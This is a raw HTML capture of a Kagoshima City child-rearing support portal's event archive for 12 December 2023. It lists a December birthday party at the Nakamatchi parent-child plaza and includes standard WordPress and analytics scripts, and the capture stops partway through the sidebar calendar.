

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kagoshima-yumesukusuku.net/spot/date/2023/12/12/
body_size: 10339
content:
<!doctype html>
<html lang="ja">
<head>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M3WW54G');</script>
  <!-- End Google Tag Manager -->

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="【なかまっち】１２月生まれの誕生会｜鹿児島市子育て応援ポータルサイト【夢すくすくねっと】。鹿児島市の子育て支援に関する情報をご紹介しています。" />
<meta name="keyword" content="【なかまっち】１２月生まれの誕生会,鹿児島市,子育て,保育,幼稚園,支援,助成,妊娠,育児,赤ちゃん" />
<title>鹿児島市子育て応援ポータルサイト【夢すくすくねっと】。鹿児島市の子育て支援に関する情報をご紹介しています。</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="profile" href="https://kagoshima-yumesukusuku.net/spot" />
<link rel="stylesheet" type="text/css" media="all" href="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/style.css?=ver1.3" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kagoshima-yumesukusuku.net\/spot\/wp-includes\/js\/wp-emoji-release.min.js?ver=53ec4611206d82d15a4239bc0b74f7a3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kagoshima-yumesukusuku.net/spot/wp-includes/css/dist/block-library/style.min.css?ver=53ec4611206d82d15a4239bc0b74f7a3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kagoshima-yumesukusuku.net/spot/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kagoshima-yumesukusuku.net/spot/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/js/scroll.js?ver=1.0" id="scroll-js"></script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/js/jquery.cookie.js?ver=1.0" id="cookie-js"></script>
<script type="text/javascript" src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/js/font.js?ver=1.0" id="font-js"></script>
<link rel="https://api.w.org/" href="https://kagoshima-yumesukusuku.net/spot/wp-json/" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="archive date wp-theme-portal metaslider-plugin">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3WW54G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrap">

<div id="header" role="banner">
	<div id="branding" class="clearfix">
					<div id="head_description">
									<p id="site_description"><span>鹿児島市子育て応援ポータルサイト【夢すくすくねっと】。鹿児島市の子育て支援に関する情報をご紹介しています。</span></p>
							</div><!-- #head_description -->
		<div id="site_title">
								<a href="https://kagoshima-yumesukusuku.net/" title="子育てまっぷ＆イベント"><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/common/title.png" alt="夢すくすくネット：鹿児島市子育て支援ポータルサイトタイトル" ></a>
			
						<img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/common/icon_header1.png" alt="子育て支援：父と子のイメージ" class="icon_header1">
			<img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/common/icon_header2.png" alt="子育て支援：母と子のイメージ" class="icon_header2">
			</div><!-- #site_title -->

			<div id="site_title_menu">
			<div id="header_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://kagoshima-yumesukusuku.net/">
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索する" />
				</form>
			</div><!-- #header_search -->
			<ul id="sabnavi" class="clearfix">
				<li>
					<ul id="fontChange">
					<li id="fontS">小</li>
					<li id="fontM">中</li>
					<li id="fontL">大</li>
					</ul>
				</li>
				<li class="menu2"><a href="https://kagoshima-yumesukusuku.net/sitemap" title="サイトマップ">サイトマップ</a></li>
				<li class="menu3"><a href="https://kagoshima-yumesukusuku.net/contact/" title="問い合わせ">問い合わせ</a></li>
			</ul><!-- #sabnavi -->
		</div><!-- #site_title_menu -->

	</div><!-- #branding -->

			<div id="menu_box" class="clearfix">
			<div id="menu" role="navigation">
				<ul id="main_menu" class="clearfix">
					<li class="menu1"><a href="https://kagoshima-yumesukusuku.net/spot/event/" title="イベント">イベント</a>
					</li>
					<li class="menu2"><a href="https://kagoshima-yumesukusuku.net/spot/spot-search/" title="子育てまっぷ">子育てまっぷ</a>
					</li>
					<li class="menu3"><a href="https://kagoshima-yumesukusuku.net/connect/" title="仲間づくり">仲間づくり</a>
					</li>
					<li class="menu4"><a href="https://kagoshima-yumesukusuku.net/qanda/" title="相談ひろば">相談ひろば</a>
					</li>
					<li class="menu5"><a href="https://kagoshima-yumesukusuku.net/informationlist/" title="お知らせ">お知らせ</a></li>
					<li class="menu6"><a href="https://kagoshima-yumesukusuku.net/education/" title="就園・就学">就園・就学</a></li>
					<li class="menu7"><a href="https://kagoshima-yumesukusuku.net/health-info/" title="救急・応急">救急・応急</a></li>
				</ul>
			</div><!-- #menu -->
		</div><!-- #menu_box -->

	</div><!-- #header -->

	
	<div id="contents" class="clearfix">

			<div id="home_menu_years">
						</div><!-- #home_menu_years -->

	
		<div id="contents_box" class="clearfix">

			<div id="content_path">
	<a href="https://kagoshima-yumesukusuku.net/">HOME</a>
				&nbsp;>&nbsp;
			<a href="https://kagoshima-yumesukusuku.net/spot/spot-search/">
				子育てまっぷ
			</a>
		</div><!-- .content_path -->					<div id="main_contents" class="spot_contents" role="main">
			<div class="archive">

		<h1 class="archive_title">
			<img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/event/bar_title.png" alt="イベント" />
		</h1>

	<div class="archive_entry archive_event">
		<h2 class="archive_list">
			<strong>
			2023年12月12日	</strong>のイベント
		</h2>
	<div class="archive_content clearfix">

		<div class="event_othermonth">
			その他の月
			<ul>
			<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'>
			<option value="">月を選択</option>
				<option value='https://kagoshima-yumesukusuku.net/spot/date/2026/03/'> 2026年3月 </option>
	<option value='https://kagoshima-yumesukusuku.net/spot/date/2026/02/'> 2026年2月 </option>
	<option value='https://kagoshima-yumesukusuku.net/spot/date/2026/01/'> 2026年1月 </option>
	<option value='https://kagoshima-yumesukusuku.net/spot/date/2025/12/'> 2025年12月 </option>
	<option value='https://kagoshima-yumesukusuku.net/spot/date/2025/11/'> 2025年11月 </option>
			</select>
		</ul>
		</div>

			<div class="pagenavi">
		</div><!-- .pagenavi -->

	<ul class="archive_list_item">
	<li>
	<h3>
		<span class="genre">イベント</span>	<a href="https://kagoshima-yumesukusuku.net/spot/2023/12/38859/" title="【なかまっち】１２月生まれの誕生会">【なかまっち】１２月生まれの誕生会</a>
	</h3>
	<p class="event_info">
		<span class="date">開催日時</span>2023年12月12日１０：４５～１１：３０　	</p>
	<p class="event_info">
		<span>場所</span>東部親子つどいの広場なかまっち　研修室1.2		<span>対象年齢</span>
		年齢設定なし&nbsp;	</p>
</li>	</ul>

	<div class="pagenavi">
		</div><!-- .pagenavi -->

	</div><!-- .archive_content -->
	</div><!-- .archive_entry -->


	</div><!-- .archive -->
	</div><!-- #main_ -->
<div id="side_content" role="complementary" >
	<div id="side_contents" role="complementary" >

	<div class="side_butt">
		<a href="https://kagoshima-yumesukusuku.net/spot/support-corps/" title="にこにこ
子育て応援隊"><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/side/butt_ouentai.png" alt="にこにこ
子育て応援隊" /></a>
		<a href="https://kagoshima-yumesukusuku.net/spot/passport-about/" title="かごしま子育て支援パスポート"><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/side/butt_passport.png" alt="かごしま子育て支援パスポート" /></a>
		<a class="kosodateguide_btn" href="/kosodateguidebook/gudepage/">かごしま市子育てガイド<br>ーリンク集ー</a>
	</div>


	<div id="side_calendar">
	<div id="side_calendar_content">
	<h2><a href="https://kagoshima-yumesukusuku.net/spot/event/" title="今月のイベント"><img src="https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/images/side/bar_side_event.png" alt="今月のイベントカレンダー" ></a></h2>
					<div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2023年12月</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="月曜日">月</th>
		<th scope="col" aria-label="火曜日">火</th>
		<th scope="col" aria-label="水曜日">水</th>
		<th scope="col" aria-label="木曜日">木</th>
		<th scope="col" aria-label="金曜日">金</th>
		<th scope="col" aria-label="土曜日">土</th>
		<th scope="col" aria-label="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/01/" aria-label="2023年12月1日 に投稿を公開">1</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/02/" aria-label="2023年12月2日 に投稿を公開">2</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/03/" aria-label="2023年12月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/05/" aria-label="2023年12月5日 に投稿を公開">5</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/06/" aria-label="2023年12月6日 に投稿を公開">6</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/07/" aria-label="2023年12月7日 に投稿を公開">7</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/08/" aria-label="2023年12月8日 に投稿を公開">8</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/09/" aria-label="2023年12月9日 に投稿を公開">9</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/10/" aria-label="2023年12月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/11/" aria-label="2023年12月11日 に投稿を公開">11</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/12/" aria-label="2023年12月12日 に投稿を公開">12</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/13/" aria-label="2023年12月13日 に投稿を公開">13</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/14/" aria-label="2023年12月14日 に投稿を公開">14</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/15/" aria-label="2023年12月15日 に投稿を公開">15</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/16/" aria-label="2023年12月16日 に投稿を公開">16</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/17/" aria-label="2023年12月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/18/" aria-label="2023年12月18日 に投稿を公開">18</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/19/" aria-label="2023年12月19日 に投稿を公開">19</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/20/" aria-label="2023年12月20日 に投稿を公開">20</a></td><td>21</td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/22/" aria-label="2023年12月22日 に投稿を公開">22</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/23/" aria-label="2023年12月23日 に投稿を公開">23</a></td><td><a href="https://kagoshima-yumesukusuku.net/spot/date/2023/12/24/" aria-label="2023年12月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
